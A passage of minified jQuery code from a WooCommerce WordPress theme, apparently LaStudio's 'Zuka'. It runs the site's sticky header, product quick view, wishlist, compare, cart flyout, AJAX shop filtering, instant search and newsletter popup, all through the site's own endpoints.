sticky--pinned").removeAttr("style")):(t=h.scrollTop(),a=r-v.utils.getAdminbarHeight(),c&&(a=r-v.utils.getAdminbarHeight()+o.outerHeight()),console.log(a),a<t?(n.css("top",v.utils.getAdminbarHeight()),i.hasClass("is-sticky")||i.addClass("is-sticky"),c?t<d.height()&&t<s?(n.hasClass("sticky--unpinned")&&n.removeClass("sticky--unpinned"),n.hasClass("sticky--pinned")||n.addClass("sticky--pinned")):(n.hasClass("sticky--pinned")&&n.removeClass("sticky--pinned"),n.hasClass("sticky--unpinned")||n.addClass("sticky--unpinned")):n.addClass("sticky--pinned")):c?!i.hasClass("is-sticky")||a-t<o.outerHeight()||(i.removeClass("is-sticky"),n.css("top","0").removeClass("sticky--pinned sticky--unpinned")):i.hasClass("is-sticky")&&(i.removeClass("is-sticky"),n.css("top","0").removeClass("sticky--pinned sticky--unpinned")),s=t)}))}e(),h.on("resize",e),s(),d.hasClass("enable-header-sticky")&&(a(),o(),r())},v.core.WooCommerce=function(){function o(){var a=g("table.wishlist_table");a.addClass("shop_table_responsive"),a.find("thead th").each(function(){var e=g(this),t=e.text().trim();""!=t&&g("td."+e.attr("class"),a).attr("data-title",t)})}g(".la-woo-product-gallery").each(function(){g(this).la_product_gallery()}),g(".variations_form").trigger("wc_variation_form"),c.on("click",".product_item .la-swatch-control .swatch-wrapper",function(e){e.preventDefault();var e=g(this),t=e.closest(".product_item").find(".product_item--thumbnail-holder img").first();0<e.closest(".product_item--thumbnail").length&&(t=e.closest(".product_item--thumbnail").find(".product_item--thumbnail-holder img").last()),e.hasClass("selected")||(e.addClass("selected").siblings().removeClass("selected"),t.hasClass("_has_changed")||t.attr("data-o-src",t.attr("src")).attr("data-o-sizes",t.attr("sizes")).attr("data-o-srcset",t.attr("srcset")),e.attr("data-thumb")&&t.attr("src",e.attr("data-thumb")).removeAttr("sizes srcset"))}),c.on("click",".la-quickview-button",function(e){var t,a,i,e,a=1500<h.width()?(t=1440,900):1200<h.width()?(t=1e3,650):(t=900,600);a>h.height()&&(a=.8*h.height()),900<h.width()&&(e.preventDefault(),i=g(this),e=function(){lightcase.start({href:i.data("href"),showSequenceInfo:!1,type:"ajax",maxWidth:t,maxHeight:a,speedIn:150,speedOut:100,ajax:{width:t,height:a,cache:!0,ajax_request_id:v.utils.getUrlParameter("product_quickview",i.data("href"))},onClose:{qux:function(){d.removeClass("open-quickview-product lightcase--completed lightcase--pending"),g(".custom-lightcase-overlay").remove(),g(".custom-lighcase-btn-close").remove()}},onWait:function(e,t,a){d.addClass("open-quickview-product"),e.objects.content.append('<div class="custom-lightcase-overlay"></div>'),e.objects.contentInner.append('<a class="custom-lighcase-btn-close" href="#"><i class="dl-icon-close"></i></a>'),t.html(a);var a=g(".la-woo-product-gallery",t);a.length&&(d.addClass("lightcase--pending"),a.la_product_gallery()),e._showContent(t)}})},g.fn.lightcase?e():v.core.loadDependencies([v.core.path.plugins+"jquery.lightcase.js"],e))}),c.on("click","#lightcase-case .product-main-image .product--large-image a",function(e){e.preventDefault()}),o(),d.on("removed_from_wishlist",function(e){o()}),c.on("added_to_cart",function(e,t,a,i){setTimeout(o,800)}),c.on("click",".product a.add_wishlist.la-yith-wishlist",function(e){if(!g(this).hasClass("added")){e.preventDefault();var n=g(this),e=n.data("product_id"),s=n.closest(".product").find(".product_item--thumbnail img:eq(0)"),r="Product",e={add_to_wishlist:e,product_type:n.data("product-type"),action:yith_wcwl_l10n.actions.add_to_wishlist_action},t,a,i,o;n.data("product_title")&&(r=n.data("product_title")),n.closest(".product--summary").length&&(s=n.closest(".product").find(".woocommerce-product-gallery__image img:eq(0)"));try{yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in&&(a=(t=n.parents(".yith-wcwl-popup-footer").prev(".yith-wcwl-popup-content")).find(".wishlist-select"),i=t.find(".wishlist-name"),o=t.find(".wishlist-visibility"),e.wishlist_id=a.val(),e.wishlist_name=i.val(),e.wishlist_visibility=o.val()),v.utils.isCookieEnable()?g.ajax({type:"POST",url:yith_wcwl_l10n.ajax_url,data:e,dataType:"json",beforeSend:function(){n.addClass("loading")},complete:function(){n.removeClass("loading").addClass("added")},success:function(o){var e=g("#yith-wcwl-popup-message"),t=o.result,a=o.message,i,i=(yith_wcwl_l10n.multi_wishlist&&yith_wcwl_l10n.is_user_logged_in&&(i=g("select.wishlist-select"),void 0!==g.prettyPhoto&&g.prettyPhoto.close(),i.each(function(e){var t=g(this),a=t.find("option"),a;if((a=a.slice(1,a.length-1)).remove(),void 0!==o.user_wishlists){var i=0;for(i in o.user_wishlists)"1"!=o.user_wishlists[i].is_default&&g("<option>").val(o.user_wishlists[i].ID).html(o.user_wishlists[i].wishlist_name).insertBefore(t.find("option:last-child"))}})),'<div class="popup-added-msg">');"true"==t?(s.length&&(i+=g("<div>").append(s.clone()).html()),i+='<div class="popup-message"><strong class="text-color-heading">'+r+" </strong>"+la_theme_config.i18n.wishlist.success+"</div>"):i+='<div class="popup-message">'+a+"</div>",i=(i+='<a class="btn btn-secondary view-popup-wishlish" rel="nofollow" href="'+o.wishlist_url.replace("/view","")+'">'+la_theme_config.i18n.wishlist.view+"</a>")+'<a class="btn popup-button-continue" rel="nofollow" href="#">'+la_theme_config.i18n.global.continue_shopping+"</a>",v.ui.ShowMessageBox(i+="</div>","open-wishlist-msg"),n.attr("href",o.wishlist_url),g('.add_wishlist[data-product_id="'+n.data("product_id")+'"]').addClass("added"),d.trigger("added_to_wishlist")}}):alert(yith_wcwl_l10n.labels.cookie_disabled)}catch(e){v.utils.logger.set(e,"WooCommerce","Wishlist")}}}),c.on("click",".product a.add_wishlist.la-ti-wishlist",function(e){var t;e.preventDefault(),(t=g(this).closest(".entry-summary").length?g(this).closest(".entry-summary").find("form.cart .tinvwl_add_to_wishlist_button"):g(this).closest(".product").find(".tinvwl_add_to_wishlist_button")).trigger("click")}),c.on("click",".product a.add_wishlist.la-core-wishlist",function(e){var a,e,i,o,e;g(this).hasClass("added")||(e.preventDefault(),e=(a=g(this)).data("product_id"),i=a.closest(".product").find(".product_item--thumbnail img:eq(0)"),o="Product",e={action:"la_helpers_wishlist",security:la_theme_config.security.wishlist_nonce,post_id:e,type:"add"},a.data("product_title")&&(o=a.data("product_title")),a.closest(".product--summary").length&&(i=a.closest(".product").find(".woocommerce-product-gallery__image img:eq(0)")),g.ajax({type:"POST",url:la_theme_config.ajax_url,data:e,dataType:"json",beforeSend:function(){a.addClass("loading")},complete:function(){a.removeClass("loading").addClass("added")},success:function(e){var t='<div class="popup-added-msg">';e.success?(i.length&&(t+=g("<div>").append(i.clone()).html()),t+='<div class="popup-message"><strong class="text-color-heading">'+o+" </strong>"+la_theme_config.i18n.wishlist.success+"</div>"):t+='<div class="popup-message">'+e.data.message+"</div>",t=(t+='<a class="btn btn-secondary view-popup-wishlish" rel="nofollow" href="'+e.data.wishlist_url+'">'+la_theme_config.i18n.wishlist.view+"</a>")+'<a class="btn popup-button-continue" rel="nofollow" href="#">'+la_theme_config.i18n.global.continue_shopping+"</a>",v.ui.ShowMessageBox(t+="</div>","open-wishlist-msg"),g('.add_wishlist[data-product_id="'+a.data("product_id")+'"]').addClass("added").attr("href",e.data.wishlist_url)}}))}),c.on("click",".la_wishlist_table a.la_remove_from_wishlist",function(e){e.preventDefault();var t=g("#la_wishlist_table_wrapper");void 0!==g.fn.block&&t.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),t.load(e.target.href+" #la_wishlist_table_wrapper2",function(){void 0!==g.fn.unblock&&t.stop(!0).css("opacity","1").unblock()})}),c.on("adding_to_cart",function(e,t,a){t&&t.closest(".la_wishlist_table").length&&(a.la_remove_from_wishlist_after_add_to_cart=a.product_id)}),c.on("added_to_cart",function(e,t,a,i){var o;i&&i.closest(".la_wishlist_table").length&&(o=g("#la_wishlist_table_wrapper"),i.closest("tr").remove(),o.load(window.location.href+" #la_wishlist_table_wrapper2"))}),c.on("click","table.compare-list .remove a",function(e){e.preventDefault(),g('.add_compare[data-product_id="'+g(this).data("product_id")+'"]',window.parent.document).removeClass("added")}),c.on("click",".la_com_action--compare",function(e){if("undefined"!=typeof yith_woocompare){e.preventDefault();try{lightcase.close()}catch(e){}var e=v.utils.addQueryArg("","action",yith_woocompare.actionview),e=v.utils.addQueryArg(e,"iframe","true");d.trigger("yith_woocompare_open_popup",{response:e})}}),c.on("click",".product a.add_compare:not(.la-core-compare)",function(e){var a,i,o,e,n;e.preventDefault(),g(this).hasClass("added")?d.trigger("yith_woocompare_open_popup",{response:v.utils.addQueryArg(v.utils.addQueryArg("","action",yith_woocompare.actionview),"iframe","true")}):(a=g(this),i=g(".yith-woocompare-widget ul.products-list"),o=a.closest(".product").find(".product_item--thumbnail img:eq(0)"),e={action:yith_woocompare.actionadd,id:a.data("product_id"),context:"frontend"},n="Product",a.data("product_title")&&(n=a.data("product_title")),a.closest(".product--summary").length&&(o=a.closest(".product").find(".woocommerce-product-gallery__image img:eq(0)")),g.ajax({type:"post",url:yith_woocompare.ajaxurl.toString().replace("%%endpoint%%",yith_woocompare.actionadd),data:e,dataType:"json",beforeSend:function(){a.addClass("loading")},complete:function(){a.removeClass("loading").addClass("added")},success:function(e){g.isFunction(g.fn.block)&&i.unblock();var t='<div class="popup-added-msg">';o.length&&(t+=g("<div>").append(o.clone()).html()),t=(t=(t+='<div class="popup-message"><strong class="text-color-heading">'+n+" </strong>"+la_theme_config.i18n.compare.success+"</div>")+'<a class="btn btn-secondary la_com_action--compare" rel="nofollow" href="'+e.table_url+'">'+la_theme_config.i18n.compare.view+"</a>")+'<a class="btn popup-button-continue" href="#" rel="nofollow">'+la_theme_config.i18n.global.continue_shopping+"</a>",v.ui.ShowMessageBox(t+="</div>","open-compare-msg"),g('.add_compare[data-product_id="'+a.data("product_id")+'"]').addClass("added"),i.unblock().html(e.widget_table)}}))}),c.on("click",".product a.add_compare.la-core-compare",function(e){var a,e,i,o,e;g(this).hasClass("added")||(e.preventDefault(),e=(a=g(this)).data("product_id"),i=a.closest(".product").find(".product_item--thumbnail img:eq(0)"),o="Product",e={action:"la_helpers_compare",security:la_theme_config.security.compare_nonce,post_id:e,type:"add"},a.data("product_title")&&(o=a.data("product_title")),a.closest(".product--summary").length&&(i=a.closest(".product").find(".woocommerce-product-gallery__image img:eq(0)")),g.ajax({type:"POST",url:la_theme_config.ajax_url,data:e,dataType:"json",beforeSend:function(){a.addClass("loading")},complete:function(){a.removeClass("loading").addClass("added")},success:function(e){var t='<div class="popup-added-msg">';e.success?(i.length&&(t+=g("<div>").append(i.clone()).html()),t+='<div class="popup-message"><strong class="text-color-heading">'+o+" </strong>"+la_theme_config.i18n.compare.success+"</div>"):t+='<div class="popup-message">'+e.data.message+"</div>",t=(t+='<a class="btn btn-secondary view-popup-compare" rel="nofollow" href="'+e.data.compare_url+'">'+la_theme_config.i18n.compare.view+"</a>")+'<a class="btn popup-button-continue" rel="nofollow" href="#">'+la_theme_config.i18n.global.continue_shopping+"</a>",v.ui.ShowMessageBox(t+="</div>","open-compare-msg"),g('.add_compare[data-product_id="'+a.data("product_id")+'"]').addClass("added").attr("href",e.data.compare_url)}}))}),c.on("click",".la_remove_from_compare",function(e){e.preventDefault();var t=g("#la_compare_table_wrapper");void 0!==g.fn.block&&t.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),t.load(e.target.href+" #la_compare_table_wrapper2",function(){void 0!==g.fn.unblock&&t.stop(!0).css("opacity","1").unblock()})});var t=null,e=(g(document.body).on("wc_fragments_refreshed updated_wc_div wc_fragments_loaded",function(e){clearTimeout(t),t=setTimeout(function(){v.utils.eventManager.publish("LA:Component:LazyLoadImage",[g(".widget_shopping_cart_content")])},100)}),c.on("click",".la_com_action--cart",function(e){(g(this).hasClass("force-display-on-mobile")||767<h.width())&&(e.preventDefault(),d.toggleClass("open-cart-aside"))}),c.on("click",".btn-close-cart",function(e){e.preventDefault(),d.removeClass("open-cart-aside")}),c.on("adding_to_cart",function(e){d.removeClass("open-search-form").addClass("open-cart-aside"),g(".cart-flyout").addClass("cart-flyout--loading"),g(".la_com_action--cart > a > i").addClass("fa fa-spinner fa-spin")}),c.on("added_to_cart",function(e,t,a,i){g(".cart-flyout").removeClass("cart-flyout--loading"),g(".la_com_action--cart > a > i").removeClass("fa fa-spinner fa-spin")}),g(".la-global-message").on("click",".popup-button-continue",function(e){e.preventDefault(),g(".la-global-message .close-message").trigger("click")}),c.on("touchend click",".wc-view-toggle span",function(){var e=g(this),t=e.data("view_mode"),e,a;e.hasClass("active")||(g(".wc-view-toggle span").removeClass("active"),e.addClass("active"),a=(e=g(".page-content").find("ul.products[data-grid_layout]")).attr("data-grid_layout"),e.removeClass("products-grid").removeClass("products-list").addClass("products-"+t),"grid"==t?e.addClass(a):e.removeClass(a),Cookies.set("zuka_wc_catalog_view_mode",t,{expires:2}))}),".la-p-single-wrap.la-p-single-3 .la-custom-pright");g(e).la_sticky({parent:g(".la-single-product-page"),offset_top:u.length?parseInt(u.height())+30:30}),g(".woocommerce-tabs .wc-tab-title a").on("click",function(e){e.preventDefault();var e=g(this),t,a=e.closest(".woocommerce-tabs").find(".wc-tabs"),i=e.closest(".wc-tab");a.find('a[href="'+e.attr("href")+'"]').parent().toggleClass("active").siblings().removeClass("active"),i.toggleClass("active").siblings().removeClass("active")}),g(".woocommerce-Tabs-panel--description").addClass("active"),c.on("click",".quantity .qty-minus",function(e){e.preventDefault();var e=g(this).next(".qty"),t=parseInt(e.val());e.val(1<t?t-1:1).trigger("change")}).on("click",".quantity .qty-plus",function(e){e.preventDefault();var e=g(this).prev(".qty"),t=parseInt(e.val());e.val(0<t?t+1:1).trigger("change")}).on("click",e+" .wc-tabs a",function(e){setTimeout(function(){d.trigger("la_sticky:recalc")},300)}),"on"!=la_theme_config.single_ajax_add_cart&&"yes"!=la_theme_config.single_ajax_add_cart||g(document).on("submit",".la-p-single-wrap:not(.product-type-external) .entry-summary form.cart",function(e){e.preventDefault(),g(document).trigger("adding_to_cart");var e=g(this),t=e.attr("action")||window.location.href,a=v.utils.addQueryArg(t,"product_quickview","1");g.post(a,e.serialize()+"&_wp_http_referer="+t,function(e){(g(e).eq(0).hasClass("woocommerce-message")||g(e).eq(0).hasClass("woocommerce-error"))&&(g(".woocommerce-message, .woocommerce-error").remove(),g(".la-p-single-wrap.type-product").eq(0).before(g(e).eq(0)));try{lightcase.close()}catch(e){}g.ajax({url:woocommerce_params.wc_ajax_url.toString().replace("%%endpoint%%","get_refreshed_fragments"),type:"POST",success:function(e){e&&e.fragments&&(g.each(e.fragments,function(e,t){g(e).replaceWith(t)}),g(document.body).trigger("wc_fragments_refreshed"),g(".cart-flyout").removeClass("cart-flyout--loading"),g(".la_com_action--cart > a > i").removeClass("fa fa-spinner fa-spin"))}})})}),g("#coupon_code_ref").on("change",function(e){g(".woocommerce-cart-form__contents #coupon_code").val(g(this).val())}),g("#coupon_btn_ref").on("click",function(e){e.preventDefault(),g('.woocommerce-cart-form__contents [name="apply_coupon"]').trigger("click")}),c.on("click","#la_tabs_customer_login .la_tab_control a",function(e){e.preventDefault();var e=g(this),t=g(e.attr("href"));e.parent().addClass("active").siblings().removeClass("active"),t.addClass("active").show().siblings("div").removeClass("active").hide(),window.location.hash=g(this).attr("href").replace("#la_tab--","")}),c.on("click","#la_tabs_customer_login .btn-create-account",function(e){e.preventDefault(),g("#la_tabs_customer_login .la_tab_control li:eq(1) a").trigger("click")}),"#la_tab--register"!=window.location.hash&&"#register"!=window.location.hash||!g.exists(g('#la_tabs_customer_login .la_tab_control li a[href="#la_tab--register"]'))?g.exists(g('#la_tabs_customer_login .la_tab_control li a[href="#la_tab--login"]'))&&g('#la_tabs_customer_login .la_tab_control li a[href="#la_tab--login"]').trigger("click"):g('#la_tabs_customer_login .la_tab_control li a[href="#la_tab--register"]').trigger("click")},v.core.AjaxShopFilter=function(){var o,e,t,a;function n(){var e,t,a,i;"undefined"!=typeof woocommerce_price_slider_params&&(g("input#min_price, input#max_price").hide(),g(".price_slider, .price_label").show(),e=g(".price_slider_amount #min_price").data("min"),t=g(".price_slider_amount #max_price").data("max"),a=g(".price_slider_amount #min_price").val(),i=g(".price_slider_amount #max_price").val(),g(".price_slider:not(.ui-slider)").slider({range:!0,animate:!0,min:e,max:t,values:[a,i],create:function(){g(".price_slider_amount #min_price").val(a),g(".price_slider_amount #max_price").val(i),g(document.body).trigger("price_slider_create",[a,i])},slide:function(e,t){g("input#min_price").val(t.values[0]),g("input#max_price").val(t.values[1]),g(document.body).trigger("price_slider_slide",[t.values[0],t.values[1]])},change:function(e,t){g(document.body).trigger("price_slider_change",[t.values[0],t.values[1]])}}))}v.utils.logger.ajax_xhr=null,0==g("#la_shop_products").length||g("#la_shop_products").hasClass("deactive-filters")||(o=["#la_shop_products",".wc-toolbar-top",".la-advanced-product-filters .sidebar-inner"],e="#la_shop_products .la-pagination a, .la-advanced-product-filters-result a",t=".woo-widget-filter a, .wc-ordering a, .wc-view-count a, .woocommerce.product-sort-by a, .woocommerce.la-price-filter-list a, .woocommerce.widget_layered_nav a, .woocommerce.widget_product_tag_cloud li a, .woocommerce.widget_product_categories a",a=".woocommerce.widget_product_tag_cloud:not(.la_product_tag_cloud) a",v.utils.eventManager.subscribe("LA:AjaxShopFilter",function(e,a,i){var t;0<g(".wc-toolbar-container").length&&(t=g(".wc-toolbar-container").offset().top-200,s.stop().animate({scrollTop:t},800)),a=(a="?"==a.slice(-1)?a.slice(0,-1):a).replace(/%2C/g,","),a=v.utils.removeURLParameter(a,"la_doing_ajax"),void 0!==history.pushState&&history.pushState(null,null,a),v.utils.eventManager.publish("LA:AjaxShopFilter:before_send",[a,i]),v.utils.logger.ajax_xhr&&v.utils.logger.ajax_xhr.abort(),a=v.utils.addQueryArg(a,"la_doing_ajax","true"),v.utils.logger.ajax_xhr=g.get(a,function(e){for(var t=0;t<o.length;t++)if(g(o[t]).length)if(".la-advanced-product-filters .sidebar-inner"==o[t])g(e).find(o[t]).length&&g(o[t]).replaceWith(g(e).find(o[t]));else{try{g(o[t]).find('[data-la_component="CountDownTimer"] .elm-countdown-div').countdown("destroy")}catch(e){}g(o[t]).replaceWith(g(e).find(o[t]))}g("#sidebar_primary").length&&g(e).find("#sidebar_primary").length&&(g("#sidebar_primary").replaceWith(g(e).find("#sidebar_primary")),v.core.Blog(g("#sidebar_primary"))),g(".la-ajax-shop-loading").removeClass("loading"),v.utils.eventManager.publish("LA:AjaxShopFilter:success",[e,a,i])},"html")}),v.utils.eventManager.subscribe("LA:AjaxShopFilter:success",function(e,t,a,i){var o=g("#la_shop_products");g(".widget.woocommerce.widget_price_filter").length&&n(),d.hasClass("open-advanced-shop-filter")&&(d.removeClass("open-advanced-shop-filter"),g(".la-advanced-product-filters").stop().slideUp("fast")),v.core.initAll(o),v.utils.LazyLoad(g(".la-lazyload-image"),{rootMargin:"0px"}).observe()}),c.on("click",".btn-advanced-shop-filter",function(e){e.preventDefault(),d.toggleClass("open-advanced-shop-filter"),g(".la-advanced-product-filters").stop().animate({height:"toggle"})}).on("click",".la-advanced-product-filters .close-advanced-product-filters",function(e){e.preventDefault(),g(".btn-advanced-shop-filter").trigger("click")}).on("click",e,function(e){e.preventDefault(),g(".la-ajax-shop-loading").addClass("loading"),v.utils.eventManager.publish("LA:AjaxShopFilter",[g(this).attr("href"),g(this)])}).on("click",t,function(e){e.preventDefault(),g(".la-ajax-shop-loading").addClass("loading"),g(this).closest(".widget_layered_nav").length?g(this).parent().addClass("active"):g(this).parent().addClass("active").siblings().removeClass("active");var e=g(this).attr("href"),t=v.utils.getUrlParameter("la_preset"),a;!v.utils.getUrlParameter("la_preset",e)&&t&&(e=v.utils.addQueryArg(e,"la_preset",t)),v.utils.eventManager.publish("LA:AjaxShopFilter",[e,g(this)])}).on("click",a,function(e){e.preventDefault(),g(".la-ajax-shop-loading").addClass("loading"),g(this).addClass("active").siblings().removeClass("active");var e=g(this).attr("href"),t=v.utils.getUrlParameter("la_preset"),a;!v.utils.getUrlParameter("la_preset",e)&&t&&(e=v.utils.addQueryArg(e,"la_preset",t)),v.utils.eventManager.publish("LA:AjaxShopFilter",[e,g(this)])}).on("click",".woocommerce.widget_layered_nav_filters a",function(e){e.preventDefault(),g(".la-ajax-shop-loading").addClass("loading"),v.utils.eventManager.publish("LA:AjaxShopFilter",[g(this).attr("href"),g(this)])}).on("submit",".widget_price_filter form",function(e){e.preventDefault();var e=g(this),t=e.attr("action")+"?"+e.serialize();g(".la-ajax-shop-loading").addClass("loading"),v.utils.eventManager.publish("LA:AjaxShopFilter",[t,e])}))},v.core.Blog=function(e){e=e||g(".sidebar-inner"),g(".widget_pages > ul, .widget_archive > ul, .widget_categories > ul, .widget_product_categories > ul, .widget_meta > ul",e).addClass("menu").closest(".widget").addClass("accordion-menu"),g(".widget_nav_menu",e).closest(".widget").addClass("accordion-menu"),g(".widget_categories > ul li.cat-parent,.widget_product_categories li.cat-parent",e).addClass("mm-item-has-sub"),g(".menu li > ul").each(function(){var e;g(this).before('<span class="narrow"><i></i></span>')}),c.on("click",".accordion-menu li.menu-item-has-children > a,.menu li.mm-item-has-sub > a,.menu li > .narrow",function(e){e.preventDefault();var e=g(this).parent();(e.hasClass("open")?(e.removeClass("open"),e):(e.addClass("open"),e.find(">ul").stop().slideDown(),e.siblings().removeClass("open"))).find(">ul").stop().slideUp()})},v.core.SinglePostShare=function(){g(".single-post-content .la-sharing-single-posts").length&&g(".single-post-content .la-sharing-single-posts .social--sharing").la_sticky({parent:g(".single-post-content"),offset_top:u.length?parseInt(u.height())+30:30})},v.core.InstanceSearch=function(){var s=null,r="",l={},c=g(".searchform-fly-overlay"),d=c.find("form.search-form"),u=d.find("input.search-field"),p=c.find(".search-results"),h=p.find(".search-results-button"),f=c.find("input[name=post_type]").val(),a=(i=0,function(e,t){clearTimeout(i),i=setTimeout(e,t)}),i;function o(e){var t=u.val(),a=d.find(".product-cats input:checked"),i,o=t+"["+(a.length?a.val():"")+"]",n;r===t&&e||((r=t).length<2?c.removeClass("searching found-products found-no-product").addClass("invalid-length"):(n=d.attr("action")+"?"+d.serialize(),h.removeClass("fadeInUp"),g(".view-more-results",p).slideUp(10),c.removeClass("found-products found-no-product").addClass("searching"),o in l?m(l[o]):s=g.get(n,function(e){var e=g("#site-content",e),t,t;"product"===f?(t=g("#la_shop_products .row ul.products",e)).length?(t.children("li:eq(7)").nextAll().remove(),l[o]={found:!0,items:t,url:n}):l[o]={found:!1,text:g(".woocommerce-info",e).text()}:(t=g("#blog_content_container .main-search-loop .blog__item:lt(3)",e)).length?(t.addClass("col-md-4"),l[o]={found:!0,items:g('<div class="posts row" />').append(t),url:n}):l[o]={found:!1,text:g("#blog_content_container article .entry-content",e).text()},m(l[o]),c.addClass("searched")},"html")))}function m(e){var t="product"===f?"woocommerce":"la-post-grid";if(c.removeClass("searching"),e.found){var a=e.items.clone(),i=a.children();c.addClass("found-products"),p.find(".results-container").addClass(t).html(a),v.core.initAll(p),v.utils.LazyLoad(g(".la-lazyload-image"),{rootMargin:"0px"}).observe();for(var o=0;o<i.length;o++)g(i[o]).css("animation-delay",100*o+"ms");i.addClass("fadeInUp animated"),h.attr("href",e.url).css("animation-delay",100*o+"ms").addClass("fadeInUp animated"),p.find(".results-container, .view-more-results").slideDown(300,function(){c.removeClass("invalid-length")})}else c.addClass("found-no-product"),p.find(".results-container").removeClass(t).html(g('<div class="not-found text-center" />').text(e.text)),h.attr("href","#"),p.find(".view-more-results").slideUp(300),p.find(".results-container").slideDown(300,function(){c.removeClass("invalid-length")});c.addClass("searched")}c.on("keyup",".search-field",function(e){var t=!1;void 0===e.which?t=!0:"number"==typeof e.which&&0<e.which&&(t=!e.ctrlKey&&!e.metaKey&&!e.altKey),t&&(s&&s.abort(),a(function(){o(!0)},400))}).on("change",".product-cats input",function(){s&&s.abort(),o(!1)}).on("click",".search-reset",function(){s&&s.abort(),c.addClass("reset"),p.find(".results-container, .view-more-results").slideUp(function(){c.removeClass("searching searched found-products found-no-product invalid-length reset")})}).on("focusout",".search-field",function(){u.val().length<2&&p.find(".results-container, .view-more-results").slideUp(function(){c.removeClass("searching searched found-products found-no-product invalid-length")})})},v.utils.OpenNewsletterPopup=function(e,t){lightcase.start({href:"#",maxWidth:parseInt(la_theme_config.popup.max_width),maxHeight:parseInt(la_theme_config.popup.max_height),inline:{width:parseInt(la_theme_config.popup.max_width),height:parseInt(la_theme_config.popup.max_height)},onInit:{foo:function(){g("body.lastudio-zuka").addClass("open-newsletter-popup")}},onClose:{qux:function(){"function"==typeof t&&t(),g("body.lastudio-zuka").removeClass("open-newsletter-popup"),g(".custom-lightcase-overlay").remove(),g(".custom-lighcase-btn-close").remove()}},onFinish:{injectContent:function(){lightcase.get("content").append('<div class="custom-lightcase-overlay"></div>'),lightcase.get("contentInner").children().append(e),lightcase.get("contentInner").append('<a class="custom-lighcase-btn-close" href="#"><i class="dl-icon-close"></i></a>'),g(".lightcase-icon-close").hide(),lightcase.resize()}}})},v.component.NewsletterPopup=function(e){var t=g(e),a=parseInt(t.attr("data-show-mobile")||0),i=parseInt(t.attr("data-delay")||2e3),o=parseInt(t.attr("data-back-time")||1),n=parseInt(t.attr("data-waitfortrigger")||0);return g(document).on("click",".btn-close-newsletter-popup",function(e){e.preventDefault(),lightcase.close()}),1==n&&g(document).on("click touchend",".elm-trigger-open-newsletter",function(e){e.preventDefault(),v.utils.OpenNewsletterPopup(t)}),{init:function(){if(1!=n&&!(g(window).width()<767&&a)){try{if("yes"==Cookies.get("zuka_dont_display_popup"))return}catch(e){console.log(e)}g(window).load(function(){setTimeout(function(){v.utils.OpenNewsletterPopup(t,function(){if(g(".cbo-dont-show-popup",t).length&&g(".cbo-dont-show-popup",t).is(":checked"))try{Cookies.set("zuka_dont_display_popup","yes",{expires:o,path:"/"})}catch(e){}})},i)})}}}},g(function(){v.core.SitePreload(),v.core.MegaMenu(),v.core.FullPageJs(),v.core.InstanceSearch(),v.core.FixVCRowFullWidth(),v.core.initAll(g(document)),v.core.ElementAjaxClickEvent(),v.core.ElementClickEvent(),v.core.Blog(),v.core.SinglePostShare(),v.core.WooCommerce(),v.core.AjaxShopFilter(),g.exists(g(".item-overlay-effect"))&&g(".item-overlay-effect").la_hover_effect()}),h.on("load",function(){d.removeClass("site-loading").addClass("body-loaded"),v.core.HeaderSticky()})})(jQuery),(s=>{s(function(){var e,t=(s(".la_com_action--dropdownmenu.component-dropdown-display-active-item").each(function(){var e=s(this).find(".component-target-text");s(this).find("li.current-menu-item").length&&(e.html=e.find("li.current-menu-item").eq(0).html())}),s(".site-header .header__action--account-menu")),t,a,i,o,n;s("> a",t).attr("href",s(".menu a",t).first().attr("href")),s(">.menu",t).remove(),s.exists(s(".search-form .sf-fields select.postform"))&&(t=s(".search-form .sf-fields select.postform"),s('<select id="sf_select_category_tmp"><option id="sf_select_category_option_tmp">'+s("option:selected",t).text()+"</option></select>").insertAfter(t),t.width(s("#sf_select_category_tmp").width()),t.change(function(){s("#sf_select_category_option_tmp").html(s("option:selected",s(this)).text()),s(this).width(s("#sf_select_category_tmp").width())})),s(document).on("touchstart click",".portfolio-single-page .link-display-portfolio-information",function(e){e.preventDefault(),s(".portfolio-single-page #portfolio_information").toggleClass("force-display")}),s(document).on("click","html.touchevents .product_item--thumbnail-holder .woocommerce-loop-product__link",function(e){s(window).width()<992&&(s(this).hasClass("go-go")||(e.preventDefault(),s(".product_item--thumbnail-holder .woocommerce-loop-product__link").removeClass("go-go"),s(this).addClass("go-go")))}).on("click","html.touchevents .header_component--dropdown-menu > a",function(e){s(this).closest(".la_compt_iem").toggleClass("active")}).on("touchstart","html.touchevents .site-main, html.touchevents .site-footer",function(e){s("html.touchevents .header_component--dropdown-menu").removeClass("active"),0==s(e.target).closest(".wc-ordering").length&&s(".wc-toolbar .wc-ordering").removeClass("active")}).on("touchstart","html.touchevents .wc-toolbar .wc-ordering",function(e){s(".wc-toolbar .wc-ordering").toggleClass("active")}),s(".la-slick-slider").on("beforeChange afterChange",function(e,t,a,i){LA.utils.LazyLoad(s(".la-lazyload-image"),{rootMargin:"0px"}).observe()})})})(jQuery),(i=>{i(function(){i("body").on("init",".more_demo_aside .la-tabs-wrapper",function(){i(".more_demo_aside .la-tab").hide();var e=window.location.hash,t=window.location.href,a;i(this).find(".la-tabs").first().find("li:first a").click()}).on("click",".more_demo_aside .la-tabs li a",function(e){e.preventDefault();var e=i(this),t=e.closest(".la-tabs-wrapper"),a;t.find(".la-tabs").find("li").removeClass("active"),t.find(".la-tab").hide(),e.closest("li").addClass("active"),t.find(e.attr("href")).show()}),i(".more_demo_aside .la-tabs-wrapper").trigger("init"),i(document).on("click",".more_demo_aside button",function(e){i("body").toggleClass("open-aside-demo")}),i(window).load(function(){""!=location.hash&&i(location.hash).length&&i("html,body").animate({scrollTop:i(location.hash).offset().top-100},800)})})})(jQuery);
